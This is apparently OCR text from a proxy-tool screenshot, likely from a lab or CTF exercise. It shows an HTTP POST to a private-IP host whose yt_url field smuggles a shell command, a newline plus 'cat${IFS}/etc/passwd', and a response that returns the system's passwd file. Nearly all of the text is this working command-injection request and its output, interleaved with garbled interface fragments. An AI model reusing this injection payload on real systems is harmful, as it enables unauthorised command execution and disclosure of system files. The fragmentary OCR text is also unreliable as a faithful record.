 Send
Cancel
Inspe
Request
Pretty Raw Hex
\n
Reques
1 POST / HTTP/1.1
2 Host: 10.201.66.80
Reques
3 Content-Length: 84
4 X-Requested-With: XMLHttpRequest
Reques
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
Reques
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
Reques
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Origin: http://10.201.66.80
Respon
10 Referer: http://10.201.66.80/index.php
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=
https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3D3qweasd%0Acat${IFS}/etc/
passwd%0A
Search
0 highlights
Response
Pretty Raw Hex Render
\n
:38:38:Mailing List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/var\/ru
n\/ircd:\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting
System
(admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534
:nobody:\/nonexistent:\/usr\/sbin\/nologin\nsystemd-network:x:100:10
2:systemd Network
Management,,,:\/run\/systemd\/netif:\/usr\/sbin\/nologin\nsystemd-re
solve:x:101:103:systemd
Resolver,,,:\/run\/systemd\/resolve:\/usr\/sbin\/nologin\nsyslog:x:1
02:106::\/home\/syslog:\/usr\/sbin\/nologin\nmessagebus:x:103:107::\
/nonexistent:\/usr\/sbin\/nologin\n_apt:x:104:65534::\/nonexistent:\
/usr\/sbin\/nologin\nlxd:x:105:65534::\/var\/lib\/lxd\/:\/bin\/false
\nuuidd:x:106:110::\/run\/uuidd:\/usr\/sbin\/nologin\ndnsmasq:x:107:
65534:dnsmasq,,,:\/var\/lib\/misc:\/usr\/sbin\/nologin\nlandscape:x:
108:112::\/var\/lib\/landscape:\/usr\/sbin\/nologin\npollinate:x:109
:1::\/var\/cache\/pollinate:\/bin\/false\nsshd:x:110:65534::\/run\/s
shd:\/usr\/sbin\/nologin\ndmv:x:1000:1000:dmv:\/home\/dmv:\/bin\/bas
h\n","result_url":"\/tmp\/downloads\/68c76c33d5341.mp3"}
Search
0 highlights